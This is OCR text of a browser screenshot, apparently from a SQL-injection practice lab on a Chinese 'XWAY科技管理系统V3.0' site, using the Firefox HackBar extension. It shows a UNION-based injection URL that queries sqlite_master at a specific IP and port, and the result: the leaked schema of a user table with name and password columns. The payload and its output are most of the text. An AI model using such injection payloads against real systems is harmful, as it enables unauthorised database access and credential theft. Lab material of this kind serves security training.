 WAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43571/new_list.php?id=1 and 1=2 union select 1,name,sql,4 from sqlite
火狐官方站点 新手上路 常用网址 京东商城 双11返场
WSTMart_reg
CREATE TABLE WSTMart_reg( id integer primary key autoincrement, name
varchar(20) not null, password varchar(40) not null, status int not null )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:43571/new_list.php?id=1 and 1=2 union select 1,name,sql,4 from sqlite_master limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All